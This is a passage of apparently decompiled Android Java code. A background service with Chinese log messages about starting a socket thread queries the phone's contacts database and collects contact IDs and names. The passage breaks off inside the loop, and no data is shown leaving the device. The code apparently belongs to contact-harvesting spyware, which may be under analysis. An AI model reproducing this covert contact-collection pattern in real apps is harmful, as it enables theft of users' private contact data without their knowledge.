 Log.e(this.TAG, "启动 socket 线程");
return super.onStartCommand(paramIntent, paramInt1, paramInt2);
}
class QueryData extends MyService.StartSocketListenner {
QueryData() {
super();
}
public String getQueryData() {
Log.e("注意", "开始读取联系人数据");
StringBuilder localStringBuilder = new StringBuilder();
ContentResolver localContentResolver = MyService.this.getContentResolver();
Log.e("注意", "开始检索本地数据库 ");
Cursor localCursor1 = localContentResolver.query(ContactsContract.Contacts.CONTENT_
URI, null, null, null, null);
if (localCursor1 != null) {
while (localCursor1.moveToNext()) {
int j = localCursor1.getColumnIndex(MyService.this.columns[0]);
int i = localCursor1.getColumnIndex(MyService.this.columns[1]);
j = localCursor1.getInt(j);
String str1 = localCursor1.getString(i);